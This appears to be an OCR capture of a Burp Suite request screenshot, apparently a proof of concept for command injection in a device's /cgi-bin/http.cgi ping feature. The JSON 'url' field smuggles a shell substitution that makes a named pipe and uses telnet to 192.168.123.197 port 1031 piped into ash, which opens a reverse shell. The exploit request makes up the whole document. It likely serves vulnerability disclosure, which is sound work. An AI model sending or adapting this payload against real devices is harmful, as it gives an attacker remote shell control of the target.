 Request
Pretty Raw Hex \n
1 POST /cgi-bin/http.cgi HTTP/1.1
2 Host: 192.168.123.177
3 Content-Length: 219
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Accept: application/json, text/plain, */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
8 Content-Type: application/json;charset=UTF-8
9 Origin: http://192.168.123.177
10 Referer: http://192.168.123.177/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 {
"cmd":168,
"subcmd":0,
"pingTimes":10,
"url":"$(TF=$(mktemp -u);mkfifo $TF && telnet 192.168.123.197 1031 0<$TF | ash 1>$TF)",
"method":"POST",
"sessionId":"4fc0c76fb966d401b2e5d137e367ab5c4b21a4fb30bcb15b18cf6a891b895666"
}